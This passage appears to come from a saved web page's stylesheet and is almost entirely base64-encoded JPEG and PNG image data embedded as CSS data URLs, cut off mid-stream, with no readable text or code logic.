39InhueefwYFDI9EeRbwiA6a30yw20mUUeGGSxuJde\/qz0Ot31OOaHuXTWuzZhOrU3rM4KHG3DPcZZVPiFF3gnZrGuONmZdM61HIZAWXJMdpHUbHxV1a6ua9HMs2zKyzZxgVW+py6krWkcWV65SwWmMBt95sDSRPlOiwbi+z9WrWurSMPoD5E4VrbPl0s+SKfGZbn6i+14q7ddcOuLYd725kRjxgybigy0Or7RVqu536NXN5O\/i3z8fcO1YU2A+hvY2UQTNK\/wBWfhH9KvKpX+TtvPx1fNh8xIB94q+g6keHx\/7O\/OWGroJ316HJ89xYb0zp+Go5LYbli81KZxqMhyoXMdejr24hz10RMrjK5ucxtYIyvamZBEeleavP7W59B09MRDl5TSNLOChIVeXe2XrR4b75e4FrcG5IENuT8L7ZufRrr0Vcm+72F0M1AFdYBlGfYJvlKvR+N4s3ZETLw3nEjKpsyfD0X00l+bU\/EpyXwMqSahG1UiFoSyjGFDefPh0Q1nVLNqw8v7JA97eZUiTJTqfDn1xK3LyeGuL6u23p7QgIqO\/DkOjTy1Zllc5LKs4GG69IdQC08tW1ov5l8\/8AzO3Zld4bm0m59nB5AFE5dNU2u3VXENXwu1N1byyaxsFgpeTVktL7jQahAfeIqpTEN7251w9YZjZLm1fLiLiXJZNZHJPttOttL26yEiEq9\/8AW1iz4z9rPxy5puyC9jccxj4csySV04+k\/EXvV7O\/XiXzGvbm+TgdHE7e3PkkaXqtx24TTnu69OquHsVxD3uhP88r3yC29h8WMvdWekspKmEQY6GqaiBvUQkX51cFavb27vD1C3uPb0eSJxTfUfFpFotNddcQ4+UzLA3U7j94Y+bjJeMdmQ5waeiQ9heyQ\/nVlekWb6ts1l5awud3h5Q7kiYCUXxG28wQ9Dq82jWWnUI+zp1JWHyfHLr2a\/kh6oOGBJ8Rkc0ugvFHTS0P6VenG6MPJt1paVl957W2yJPQzYOYyX2TYCRkf51ZX7FVq9eXBN2+Ys7dT3w0yzMT+zNdNeB3Z5w79FOMqfEZR5uQkfGG3MbbHmjqum\/vaSr5zZp8vZ07MQ2zeKY1zC4yZipJ\/HxQIPg29Qkhav51KrbLNR2vvPOY6Q9GajNuHkmCYlPGyJF0dWrm5az2auS2rdh0Vqe85K1gbAQ22iEIYDqEy6enm+rxqsam3yuUbq+zIY3wTT7cXSUXJRuVzSfNze9WsUYXv5TYv4bIHByHxitxYJEOX6i6nOmZcxfS92s84a3\/AJQwtw7ajFuV2BFjHNbmAP7ue1aWyb0+Ea0rdzTpUGsGsi40ywEVmKGlrpr957xFVrxlNLYl07beYx09ppluO4H7vASdcvy+LmrjtpdtN2Fu\/uFuZOlABA2MdjpY7pp9mH1qtFJRy5Qr52bZ\/dOLb6ySci3pDVbUSDq5q1jV4cvPjLaHsbJyLGYzz2t7V0cRCx7i6QF4+Yv\/ANHcvnrK98VmHTrpzl1+TgmZPlzgsM278PNxsfkkOO6W29b3VIh16NXLy15+i2LPSmvCvlzOfjdhttvSZ+8r514tRNg2PTEv6Vd\/mzimaw5NksXhJkolmZJ3S4Q6Hgb6hGPvadVb0vNHFuxPpeYfD7FjPusz8xkGo5FqJxpOkQj7pDz6hpa0zLClPHl3zyd\/+JMlujJstir0bExRyUXLTBIBZejFqHSR+1Xm\/sqTsq7+hStZ8tW8wPPhrKZTcL2Gx5ynXpDejNdYRImwHTp6enw1P6jpzrjy073Zi3iHBX8ruXc8x53GTgSVpJ1+Kbwi6X93r0CX1Rr2otxs8nEyx8Nu6Yzphz0603HuiZtmum4nW8WpH1Y8Ly6BLFM8wuVixmHjjjpdgtlodX6tRbFvTasRX25\/lcwkwxY6UnGq2PSG\/KI1y21trbsq3FYmS9kozTSnM1FyuKuotX0arjDOPL17rxOJxmH22yEZvJDCI9wPSxESNz2f0aa9fl03nw5g3uaHtiUsaTm0UpBFoyScw\/[base64]\/BVvqp4XuGiuwSaZZMEih4hvzESCqXW9\/TVLtKyuduMuQ8zIy8ttBciAYxTVbajJF0r2d16pFZW5wpIrMKdnY7ebloy3Je0y3\/Z4oqqq8eF1tVbWlMYkgR8dEmHGjPE6TYkKqK30qSrZBVbXS3fURM4RMQsczh8di8HFmvZqO1kp1ulEbJVUEvbU6o6vltb56msloxCqgLiGngelT0yDypbTHQ2Uuid499\/XVrVzDGl5hcY7cvPIiOtA1jnLo4wvaqem\/aipXP8fl2V2Qs8XmWZUV3FtkoaSL4WQiprGy3FUVU48K1rmFLzEtOyUKb8a7IWYsx\/igyB4GioluZv+VK6qy5L1as9mJ4vMs9RxHGysQiqInBbVrDltacthxmayialiZCXjjV3T1WHjbVV7b3BRq0zMLRET7XkLzO8zIU0Bg74yio3cUCS+Ugb3W3B\/WlTF7fdW+uufTpeI89fN1mY1Ek5OFlyNLicqE0KcvbdWOlVo3Wg+Csw6tjf4jNz45tSzO1sbMdbS5\/COOx0JPSmtX7VPzz9lPx4+64w38U+HlI+eR2rkYtluQMPMyOCe7r6N6fP\/Q\/Hn7um4Hz78uMmbaOZKXixcuqjLindF\/8AJ6tXrvqievdv7G\/tiPx1VrduPRXlTpDIeSPe\/C322ipjdSZ9k9e8R6Ik7G5BROBPjTeK80d0HUt+Yq1rnLC1cH9VUUkTltwVaKZYwCJGSqA+oqjCcsd0iN4lJdSAmkPVVlcmq0SoK9y+ihl8tg\/bMb4e0ez+SvHe2st4eBrt8XtVcWO1fAx2fmUsrDD3H\/uLnj8ff2\/PWCzT8\/8AtOO8Hi7vvPnrWiq7j\/ef1Xh\/5rsrdRDH+\/kfsn5vbU1Uj2xcj925914u6lmsMeF9xJ8P3fs\/fVCqOD2uff8A8lGUMs\/vv+Z8Ptdnz1F16K6V+zL2eL+s7apC9lDkPG3932e12VtDkXWM7A\/o+GsbuqjoGE\/aW\/ue3+t8XzVSW0PROzv2WZ+weH2f2r56zaOb5D9vf\/a\/vC\/3f7j8+phjdE5+0PfsP\/kfdfmVLMg\/sH5\/\/I\/tf\/mVtC0NEzf7Y9+3fd\/1\/wDLRpDlWO\/3o\/2b7z2+386pUl3nBf8AM\/d+Lv8ABXPdtrbg5+wN\/dff\/wDbXVIat2x3+1SPB9x\/U9v5\/qrl3e3Vqch29\/vM79m7C8fi+b111dVxdlo+5\/8A3hB8P9d+2\/s\/h9r111bHLrSx\/wBkL7v7z\/kPuqyqmWq5\/wD3kPuvD7PZU2aVbkz\/AO25HZ4vb7PmrldUtIhdsLw\/+V2URC7z33ifd\/d+zU1Vsx4fihf0vF81aqw2kvCvi8X9V2\/NWE+20NN3B4W\/2v8AP7PmrSrK7O8vv2gvD4v6vx\/NU3ToRb7+4P8A3fxf8z9189KNtvpU7C\/\/AJi7U\/Zf2j\/nPuv\/AC\/pVpu\/2sev7egd8\/77L8f\/AJfb83qrzKf7nZs9NND7uJ\/t33v9b95+f663q55b\/G\/21fD42f2bt+f1VNm2tnSfu3vvPuv6v77\/AMqqWarVj\/2iv7d4e77\/AOakKS0vN\/8AtzH\/ALR9+H63fVd3pvqdugf7U\/8A7r+xl99954fZ9VcDolqG2O1rs\/5j9j\/P+8qLra21Zn\/aX\/vf2MvD4vz\/AF1FFdzVPK3\/AN+D4v2Z77r7v7v+v\/7dlbb2WhZh\/ve6Pv8A9gc+78Pi9imhpu9OT4\/9k3B4PvY3g7Pzvp+iuu3pxS6Ft3\/2xkez7gvD9529\/wDS9Vcc+3ZoatB7cn\/\/AAzX33g8HseuuiPRs9rGR\/7Sb+47P+Z\/bfZ7fo01e3Pt9OSY7\/fWPrD914qtvND0fgPDJ+78BftX8vrrz59vWp6ekvKf9gzH7P8AsZfsH9+Xj+lVdvtv1Pbyv5v\/AO4Pft33pffV6PW9K\/svX1eb8j4h8X3f\/a3qr0KvmrNmxv8AsK\/c+EfvPufn9foquxbW2DbP7ZI\/Ze0fF93XPDqo9D75\/wDacXx\/c\/1XhrWrpj08bZ77w\/vPF31329PPv7ZPl7\/va+D7v5\/nrztrSj295G\/+45v3f7D7Hj8Vedterqan5lf+5j8XaVdPWNrisn9qc8PZ\/W9nh7q1u8\/d7anA\/af6zxf1VZVYWdw23+xu\/feH\/lv6VaSmq6kfdZL77wt\/tH3PzVnZ209Oe5j\/AHXb\/wCz\/sxff9v\/AJXrrGvtO1E5\/wC8MB2\/tA\/tH3XbU7vTOjomR\/8AbTf+y9kj9u8Hiq+n0z2ua+X37Y3+wfn9n5tW2mts2+\/9zneP7n+o8VYavbSfTVGv\/Y8ft8Bfs\/8ATr1Nbl2OXyP2dz73w\/1P3lWli1qf\/teB7e1z7zt\/P9dZx7RL6R4X\/wDlDs\/t+4TweLw91enVqXe\/\/s1n\/c\/uS\/Zuz56y2+nq9R4y3l\/7LyX7T4\/+a7Pm9dcNfbbs\/wC15Oe+7X6vdXs9X0+P73uVW92e3XW8iWD7Y9tSq3aJ+xB\/d93ZXXHpXX7T7k\/2jHdvg\/Nrzew9zq+mhr2J21yR7el9HTfLn\/cB+r3eKu\/S4N72dtb9lZ\/bP\/2rwV6tXkSxd2\/cJ+zeL+s8fzVrCsrba37AP7V\/+0+D8yuWWknbv\/2HJ\/efdf1fi+estjejgP8ADt\/7jy392Pb2+12Vwx7dt\/T2WH7UP1vnqzm+rWfMr9sjeLs9v7urUWn28KZP\/wBzZjs+97+3w91Z3ehr9Pb\/APDH\/wCyYn\/8Q9\/t37R4i\/a\/XXHb2iGZ5x\/+48B9Y\/B2ez959Ovpf0z4\/wD9gcK3h\/7lwXh+99rs+7Ltr6Ls+3yur0qNzf8AsPKdn+6t+H\/979GvO7Xp9B+v9Oy7b\/2tP9u+7\/5KuR6liue3\/uVXVhn47xJ\/unh9vt+aohf6vPfnN\/7g2r+2f+Z\/e91eZ2fb1tP+1t2V7D\/3b\/zu2tY\/xctnOpnf29g\/eeKsboqos52Mfdfn9tc2302hhbV+8Pt+97q83Y6aukr97gvryfD4\/wDt6a4qtdjWMp+1PftPj\/qu2tJZ1WkD\/doH7T2H4fqe1VIdEKfc\/wBxB\/ux\/Z+383+SrM7qfZX+25zs\/Y5Hye1976q5bfVvV0Pbn7BhvF+z\/wBf9\/8A+X6qrVtDncfxOfd+34\/kLt\/lrrlxV9th2L\/tmR\/vu7t\/O\/kqrRPhfvZ\/h8bn3fb89RDTX6Rn\/u8Tw\/eD2dnz+utY9OS\/+50vcn+4YDwf7iH7T+w\/dD+0fS\/krzN3p6vX9wzvNz71P\/L8H3fh\/qvo1za\/bq7Hr6vOed\/a1+8\/\/aP6NetrePf39Wyh95ivD+zj4vB97+Wo2M5Z2e\/9wSv2T2fufuvuvaq8NZG2v\/auZ8X3v9X914\/631e7WW70rr\/xabM\/a+7s7uz831V0db0y2+1rhf272O1v7\/t\/N9dZb21PTpG5v2WR\/sf7P\/8Atfh7q836\/V1x\/g16L9+z9x92Pb992d\/0q9brevq83srbeH+0D+x9vteH86umWDM8uf8Al\/ufvl+58XzeuuezeiHzk\/34f2n7hOzx\/N6q1q12enFh\/wBvHt+\/\/r\/5K0lwbG1Rv22X939wXj7Pnqf82lRl\/wBu2z992+x+1\/8AlUhF3bnv2hj77xD+3f8A+R6q0hlLU95\/+4Q\/ZPu+77z8311jb22q1mB\/zn7R2F9bs7qzu3hsq\/7Evb4k8P3vYni9dYNIaGP7Pk\/v\/uz+8+XvrePTmv7aDivEnb+0D8vZWY6Q344\/94vZ29q9tTZMLYv2kfvPH7Xh7KvX\/arPtoOW\/wBzT7vxL4uzxJ+OsLtat0T\/AHUvvP2YfF4ezuqY9J+qv3B2Q\/8AZPue79q7Pa\/kqn1aW\/2qyP8AsJfd\/ef1X3nhrT6OavprUf757xdh\/edvz0haG4D27Y+78Dv7J954l+8q6Y9q2Z\/uJ\/e+34Pv+1fDVoLtHm\/7ifZ2j9fsTxev01vX04b+24YPw\/nn4\/D83rpPpfWrX\/2ov75Pu+3t76mPSbuhY79mf8XYXZ952r4axsvT0jn+BPv\/ALn2u35qVJU8P9jd8Panj+8+b11aVoWDP3q+L7suzt+b1+mspa1dFd\/9tRezwNeP738ysKf7nRb05TM\/bWv2j7zu8Xb7Prrv+jgt7dr2N2p\/\/Nju\/wBn\/ZfzvVWtf8XHf\/B692p+wn\/vnYn++ffVvVzz7X69i\/y1oqmDwp\/JVZQ\/\/9k=);\n    --savepage-url-15: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnpooksAAAEDSURBVHjaYmSY8VyegYHBCYj5gPgPA+0BExAzAvElID7AAiR2ArE6w8AAW5BrlBkGDpiDHPBzAB3ADHIA9wA64BUoDZQCsQsQ\/6ajxWxA\/BSI1zMCcwFIgBWI\/9LRASCP\/[base64]\/4DAAAAAElFTkSuQmCC);\n    --savepage-url-16: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABkAAD\/4QMxaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/eHBhY2tldCBlbmQ9InIiPz7\/7gAOQWRvYmUAZMAAAAAB\/9sAhAABAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAgICAgICAgICAgIDAwMDAwMDAwMDAQEBAQEBAQIBAQICAgECAgMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwP\/wAARCAB8AMADAREAAhEBAxEB\/[base64]\/2gAMAwEAAhEDEQA\/AO8jRENERjYg\/HRE91ofCn+GiI9ETiVAbEU+IH56InNEQ0RAEjcdf7V\/hoifBruNETiVAChr10RK\/UQaCg8+v92iJeiIjTxFfuroiGwGwoAPDREQUDXwHmToiJWyR9w\/h+GiJYr49fhoiQpdNvGvj0\/ProiLvBFCN9\/s+Hjoi+dS6bAeO9f5U0RBPcVd21CP7U\/DREsitNzt5eP26InAQARvUj4aIo73K8zoiUldOtT5aInAaiuiJ1Ph27dO6vj9nXRE5oiGiIwSOmiI+9Xn\/DRE6ncV+G\/40\/PRErcb9NEqE53incdhWmoE0FUTyVADx38vL8dRRKQqux69fu0RJK6inT+O2iIu9Xn\/AAH92iJOiJPcKA70OiIgvoDWv3aIgpQB8ajoftGiJoqO1STUgaIhoiH4\/j+Q8NERgkbA\/wBv5aIj71DyP2\/9BoijpNdzoidQRSnj\/efDRE6kmoA8ev3eH2nRE9oieBACa+I\/IaIlddEQ0RDRFCOQeQbBxri9xynIJbMWFBYdeU484ltpKW0lSluKJACU9uqUszYm1\/iOX0\/Ys7xvju5co3eLZ9rjdJcyuDQG4nEgAAeOKoc5T+u5hfHecx7crAcvuWDvyiwM3t1sbcsRDbpaWqP6r7cqUQUlQCEKKk7pCtVY9p3eaH32iMeDS+jvsoaeVaL6T8S\/21eYcp407cYt0sIuRtj1flHvIlGFQPSNIrh8zhQ50VvHtp93vEPucxK3ZNguVWif++ZQ4GmJTQcSsgdzTjClB5h9CtlIWApKqggatY7ggmKcFkzcCCKLwd3S7P8AM+0m\/wA3HuWWskF5E8tIcM6ZUIqCDmCDiFtXulXxHxqPt8t9XS5YjSvc1NRTpsTXREC4fgB518fvFNESSqu5I8q7aIiCkn\/MB9tf7tERFwDbtB+NT\/LREAoHb89ERKVTYdf7fx0RN1J6k6IgCR9m1dESyvyFPj4n+WiIBfnU+XT\/AKaIklRNd9vu6aIvEBqK6IlDYj7dEXyXG8W20R1y7jLaiMNjuW46aJQnwUs\/pQk+BJAJ1hN85JsfGrU3u+3MVtaAVLnuDWgeJJwA8yQFWht5rh+iFtXKLs8qYE8rtTkdvqDQn9w1Svnsvauud2\/f3s9dOLIN\/wBuc8dBPGfwcVff6LufWJ33r2mM5xKTT0r7AcFDSjyOgA8la2KDuh2+uojLBu9kWDr7jafiVSO2X7XaTE6vwK9BnKscf+Vq7wlEGn\/[base64]\/AE6Df5MRLzC2aegzHu0cp7mXY66AOpooHc0O+s5\/rVtqZLbvcHP+YCvp\/bQnPyX1z7590tu7f8X\/APYnDbl8O9uHpiY4g6z1YfBx6dBjRRTG7T7p+BrlceevaBNzW5YRZWFZXk9rw+Dc8ntVlscY+rIueR22E3KIsqUJPqSAAppFVK+VJIo7hY3Jb+ea4ywuFa9afu818ie4PfHk3eW\/p3JumOualsXpDdIJwaH56vNxxOVF05fTA+t\/xr7lYtk4p5snQcH5YUwwzEM2Y0m2ZHVAAlWOc4sNS0OkhXp170g+I1j4rjSA0irVw\/euN3O2vLxV8Dvlf5f3vA\/cfFdD0Z1iQw1JjPNSY76A4y+wtLjTjagCFIWklJGr7PJawWlpo7NLWQaAfaf5fhooJNflAHmSfj5fgNQqK06ok6VxoiHw8dRRY7zflzjDjYtJzzO8axZbyglpu73SJEWtauiAHnW\/mPl11fWe2bjuNRYQSzEZ6Gk0+xW893bW2Nw9rK+JA\/EqRYzl+K5pb0XXEchtORW9xIUmVapjMpvtPQ1aWrY+YqNW81vPbPMVwxzJQaEEUIPwVZj45Gh0bg4EVwUi1RUyGiIaIhoiGiLw0E9Oo\/Lr+ehNASeiJ9Ce4n7Dt08DTfVl+YeXUGAr9yKnb33++CfwvKyLjpuzxZYvNvdQzMkPPNiOJzSobqnoiG1JnpjtpKmElSQlw1NQNfID9XnczmG\/883Ltay3YeOSWI9Ze8YzB7Ht0D0yBgFW6iAHu1UOkBdX4vs8P5KO\/a6kwfiKVoB4VyqqfIfvF7EJCn3U\/KB3FaiTsBUnz1865+x4LqsaK16UXQ2TNONKFZFxH3fNSpq+64OtpZb71VfcAJ3NNlUpQaw+6dpd0srXRbvmYHmlGvIr8QCp4HxySjD41WVoHvFtw2FxWFkg\/wDmWnx6kBVfDx1pv\/qLe7UmS2knidTNr3NP2grMEsf\/ACnywUwY96bccqLV8lJ9COXQG57yKuBJI7aOUH36yVjxXuZtRa7bd53i39Qp7d5cNAHmBIB91FSmgsy31xR0p1aMT9ilOE+9\/MLPfbBfLNmkjJrHdZDUfILJOIcVa23XEI9eO7RLjZbcUUqaWVBQFQde++yf6gOednt12ax3zfLre9ovNDLuG5Je+AucAHRyH1EN1HUHudVrSW01CmibnsFhuJle2MRvYCQWgAGgyI\/d9atQyFhzM8dh3C6MLk2jIICJAbV8yGVOtguUBJ+XfauvuJZX8G42MV5GKsmjDgfI45fgufbfK\/bb0SwnTKxwo74ZVXNp9Sv2NSZTszKMTsH7m0uhyRcGIrJBBCVKTJZQkUWoJ\/[base64]\/zb7hjOMOoitcdSZLi1MwrZLbRFeghh8pk+vFDXbI7glCUEJEj3GSQuA9TjkMvqCvLhhNtHbl+tjI9Jrl5HxoBh5LvK\/+fv3a8h+4H2wSsR5Yyh3LMo46ua7BEyGetP8AULxbmG0Lt8iavYOSf2yghxY\/WpPd1Or2Jj4hokND4eC59ukUUNwWRD01w\/d+7yV\/+qjtVKN+Y\/d5rGIapOiL\/VUh3if7ERKUltC3XFJbabQpxxxRohCE7qUT5DVZjXCjM3eXVMMzkqUPqVfVotHtRxO6WDh7EbvyRyE+y\/[base64]\/yKeSWbX6ImmkbPKgNa\/Qkq0r6Ifuz9wHBHuiwnA7plF9ufEXKFybsMvErxOlT49luchCnINxs4lOuLiNOhJQ60D2KqCAD18896OO7Lv2yTbxBEyPercV1saG621FQ6lMetcyu49sdw3rarttjdOc\/bZPS1riXFp8iengMl+hWlQcQ24n9LrbbqfscQFj89eKRiF6MR6iiGiIE066IiqNvj00RR1DhBNN999+gPgdthrHSSveccvJFGskypVhZLqWVLpvsK16gVNNxX8NUS\/R6\/BRbgaqnj3we3FrmwP8itqQl60xXFyGXE+p6jCQXFNmnzJWkp2OvCH6keyd7yu9PK+Phv8AqkcZaaj5m1LtOGI8lv3G98bbt\/LS4AnAjoueK\/ZfwTarhPtL2QRI8+3yn4UphSxVmRHcU082oVPzJWmhB32188ZNg51HO5g2+T0uLTj1aSMDnmF06N8D2hznUBAIxzB6r47FkHE1yn\/tLXlUAOSG9qyUJB8KbkbVOrHctt5fBb+9dWUgY0+Ff+KurUxe56HtPl1U5TiePv1EbIoVa\/L2zGT+Tn9+teO9bnH\/AJtq+g8WLLm3eMQRROf8LbCHP295Q7saUkpKVmnmFnbUn+vF9DNCWn\/D\/YqT45dNSKtGPjRZq4GsP9bzTGsN9dLabheIiZ0jvHYxDakoXIcoFVJWkdo8ydbTwHgtx3G5\/YbfGCLP32PldkGxhwJxyq7IDPwyWF3G5NvZSzDGTTQDxrh9y68bA1gxwyx4wzebc65AtcWNQut9yVpYSAhe53Bpr74bObWDboLKFwPtRNaB1wH7FwmZ72TOe6oJPisAcmcfsSIMuBcITNys8tLrfd2oeShK0kdyKVp2g9PHW0W4E1GuprVGXcbmIEA9M\/w+xcp\/1Ovpy5GLfes54\/tDl4sbjj1wnWu3s9z7ICvVcfhpA2XSvc0f1eG+oXFgQ7XEK0\/[base64]\/baisMhb0l907JQgFR8tZK0tLi+uG21q3VM84YgD4kmgA+JWOvdxtNttZL6+eIrSIVc440HkACSfIAlU2e6z6grstN4wzjl1zH7LHVJhXa9zUORbxLW0VMvx4sV5CHoIChRSnEpUk+GvUfA+z1htMUe+co0T3hAcyIGsbajAuOR8gCQfFeI+5\/6g925DPLxrgLX2+3Elkl05pbI8A6SGNOLMiCTQ+AVImYclLzE3OxRbci6Q7kl5mR+8AcS4p0n1X\/AJge9boJPcd\/HXXry6lnYGtcGRNwywoBQADoKZLiOz7THYv\/ADR1vundSTXVWpJOZqanGuap2599u2H8QZ+1kEaIEQspaNwi21CQpEe4pV3SQ0kbJ9RVSR0JGoW+9TyWn5eR1Gs6nOn7h06r0NwmO33Bj5pm\/wDlsoPj508Vvx9KHBLLknuaxfkjMUiNh\/G8hVyaQAf927lHpsLcUlKqIhtKUQhNSVkdKa4j3O5pBFtr9otH6pZRRx8gfHx\/4L0JxbYXyTNvJ26YY8QDmT0+zNdwWN+4nibIlNRoWSxI7nahttqQ4lBASAhAortV0A\/HXmMzQk+kgDwXTW6g2jqE+KzNEuEGeymRBlsy2FAEOMLS4mh3Fe0mm2phiKjJCQM19VQaHuFPLz\/HpoopKlV2pX41\/t00UCRRED1qd0\/p\/j+OiDJeE3Tbp13+yvjrHyxhuLclFNTIEOcn05LSHUGooQNqinxBrqjQ08kUXncdYpc4kq3zIIVEmtLYktf5XGnAQpJp9urW4s4LhpbIM1WicGkuccAMvFVA+4X6GPtU5hvd0yqw21eK5BdnnJM122rWw1KlOEqU9IjhQaW6sndQoT4653una\/Yr6V08UbGSuz9LafYR16rOW29TRMDa6ox41wCrpyf\/AOcv9pKdk4nnEyMtClFlTUqYypPUjt7VrTQfhrUb\/s9azQmN0MD4z5UNPOlBX7lk4ORUeCAQQMwVha+fQV9xVqUtVi5Hva0o3T2zyvfqAEuIqSaeetKu+wW3vqRaRaKeLf2tWWZy41wc9p+v8arHzX0efdnYZyUzs9ydEVtX+4thpEkFA\/V29ihQkV8Na\/L+nnYXnTdWFR1A0\/jpV43mD2tOmYg+dVtVxx7b0+0+3ScsyaFyZyXmrVovF2h4vjFgm37L7xAxu3uXS\/[base64]\/HuNtlR30UCm32HHWFtlJoFJVQ+GtnjupCP3rThDFUhpIkHniPiFWvyr9Gz2rZJmjvKGEYTaLDnDjvryHxGaTFnOpV3JVKYoW1rChssAKHnq1uI5JXB4oT16K9ildHgMW+BUPuftU5axBtMCHjLc6BESGo5tbgShDbY7UpQ0oDamse62uK\/LWpxVc3TCMQQvNtnCPMKrhHMHELxCmNPJLMg9rCmnEkKSpLgVUD8xquy2mdgxhVrPcx4Ak0CR79+ZPcL7b+FeKMiN\/[base64]\/JPdx6ZNxuQ\/wB0vDX6zJ87hUUBJJIIy6LYr\/kNhxewtyo6Go6xFDsp+StKzGPbVXc751PypTueg1C9vWQMM1y+kf4\/UrHb9qku5WQWkbjO7DqafHw+KwDD4O5B93ma2+YxbZtk46sLi0Lya6R1suXPvP8AuC1tOAKS121qulT4a4zynuFp1Wu1ux6nw+HiPxzXqvtvwFu0wfmr6nvPpQVyVvfC\/COGcK44xYMVgIbWltCZU9Sf9+W7SjjhPX5j51rrhO47ncXUrpJHVc7Mn6fYu1Qwxxt9uIUCzRsldadq0fMFglCwdjUKTRQI+3WEJNKjEq\/Y2jQ0rdT2j3XleRlbDFudnzMMQCm4rnKdXHb6hKYbrle870IrSmqtuZi8BgOgZ+FFQmbG2gbTUDirTwR3Ab03pU9DtrJqjmne4DxH5\/looECnmklVPEGp6+A+7fRBkF4SV7Kp1I6+I60OoFrXfMAVFPBQ236ePT89NLaaaDT4InEqpX40+b+1a6tnNDwDpoG5gIlhfaR81a+NKdvx6fHVuInH5QaIl+rvXuJNKeO4+\/ro6N7B6sKqAwNRmnBIG1VKr\/P\/AB1IahRqeiBDLv8A5Gml13AcabUCaddwfDShJqBiptb6UqaLio\/+n7kbmTDPcPwVG4zyfL8IhxOH8jgsycKvl0xh65xsulrteWRXpllkQn5Ue5WsCJKZKih2OsoWkg6oujDbgzAUfo04ClQcTit34tJZfl5W3rQ\/[base64]\/nHNbBEbQgTcdvN1ezDC7ioHuW0\/iOUO3S0xWEr2QYyWXEJFArrXdmbRthtgyElsobQvqdRPVxyr5DLyX2nf+jn9LO\/cOtuIbnx20fJBEAb2NzoL90pHrmdcxOa9xcanQ7VGP5Vfh7f\/wD6Vstg\/srZ7neCrDlkIJQzMzTiC4rxq+Adw9SY9h+RPzLRPcDdSUtT4oJ6DVvJst40F0JbIyuRwIFPEAfHBrl5C7l\/7WOzzMk3Ds9yd8L6kttN0YJGEAYBt1AGvaelXQPJ6ldDPtC9\/Ptc98liu929u\/IyL9eMaZjv5ZgN\/huY\/wAgYtFlOKZjzbnj0palSbU88gtpmw1yYZcHb6ndtrCtla5xjykGYPjTx6\/j4gL5g93Oxfcjslu8e2dw7H8u2eoguYnia0uNOLhHM3DWAamN4ZJSpLAMVtrdZk2Jb5DsRkuPJbqmiQVKPUAUFR11fWxGojD6ZrjMrXCoNa\/iq9\/cfxNafcvhV0wHkBUqH6jxkWueWz6lsnIqG3exSSFoChRQ6EfbrfeO7oNluWzwUdE7B4r8w8vPzWj8m2b\/AFy0NvKS24aaxuAxaaUrjguT3nPj1fBfNt34RtXH+Y3zLIj7RgXGzWGQ1bL5DkGsaZCmFv8Abdg6O\/MQg9ddhPNuP2tuLg6\/dIqW0yPhVcTdwXlF7eGBxjMYcRrrmPGmeK3U4O9oE+ei2ZdzgUH0Q1LtOAx3fUjRSQFoVeXQf\/akJOyknb7tcf5Pze53aUtidotcaeJHSvgQuucU4BY7HEJHtDrvMk+K3\/Zt1ttkZqFbYUW3QmEpQxEitIYZaQlISlKUIAGyRrl9zeGXBn2+PmumwwaAK4ACnnh+xIjRH50tiHBiuy5khwNR4sdCnX33FGiUNtoSSVV+G2rA1OCv4iGu1uyW63E\/s4vd5VAv\/I0gWu1r7Xxj7CiZzydlJTJdGyEqFARtqrHbSuIe40Hh5KLp6gsbgfvVjuO45ZMUtcez2CDHt0CMhLbbbDaUFYQO2q1AVUTSv26yIDWjS0YK3eHOIoTnivcKk7gnf7K\/jqKjgB5IdyQPAbV1BSOqPUMkFKAFfwHn\/hqKiw6qnoo+he5p0qPy6b9NFOnCutNun2H+W2iIy6QKCoFPPp91NSkdAMDmiIumgSfHavXy3HlqYYCnREkLWOhV+I3\/AI6kewPFCiMOqrXeo8wNWRicSaA6QUUMzXJbnYbc5JgxlPLCT8yUFQGxoaD\/ALfHx1cW8Tg6rszkoE0FTkqR\/qM+zuH9QTDbCxOyWPjPJuBSZT2GZHLi+vbhHmJAmWC6sIo8u3ylJSQoHubWO4dNX81iyYVaaP8AH96uNr3Ga2lc5zQYjgR+7zHiuVmw\/TS5O5IzLmrjqyQ8QyLkTiCFEmO8cu5pY8YzjO2p9wlR2XONMXvpZuecyf6fb35iosZTbrUdTRPe4+wyuhYbfHNITdOcIQ8to3NxFa4nAAHDpU9QAvffYbsP273Tjuzd1P1AX+9bZ243y7nhsGbfbvcHtti1st1ul+1rxtto+Rwit\/Q6S4LZZNUcUbnivnOPbbEsN9lWl235Hx\/l+O3BTVysl\/hS2ZUG4RyUqhXaz3CPEucF1sk9wolY8BrOy8dspWCWwe5kjcRiXDOgrXHP+JuFV9TuPfot7I7ZJb8z7PXt5bXDoawyuvDuNpM0kFpBPqxIp7kUlaVAByWGb8\/n2APj+u2eUqAVFca82wKuNokIR85WVpT60VSEiqkPoT2jqTrW7y53Hapmsu2kBx9Lhi11M8RiProsJy3feb9qr6K05nAIbe4cRBPG9r4rjH\/p1Ilaf7r2D\/EV4q+Yn3DGagvoLnrNulw+mpIcSsLSktqBSsBSdwQUkbGoqNXbd1feR+zE6owNQf3FYO\/76uu4WbfavrrFHGtMDgQCMa\/gr2fpZe4DkTPvqM8I89W1mDjPJGT8pYxh2Y2vjjHLJhPH+W4bf7NExW\/2P\/h+NRYVut7kq3xETJSW2\/QemJEjtS6AoW1zaybbGwHF7ssSTTVWhJJNOgNa4EZEhcQ70bdsM\/6dt24rfuddbdDYSXFvJcSvmuIbmKT3Y3+7K5zsS4xAV\/yyWAkEg\/om5RkWMYi0mZleR45i1vfkOMxZeTXy1WGK+4gj\/bYeu0yG28pKXE7JJ6jV7a2t1eyGOyiklkAqQxrnEDxIaDgvidNPbwMDrp7GMJpVxABPxPVGGLBdosO5R02i6wZ7SX4VyiLizok1tR2dizoq3WJDZ80LUNA+e2kMbtTZGkggggg+GOIp4dFTkjbN\/[base64]\/ZEoAv365NIU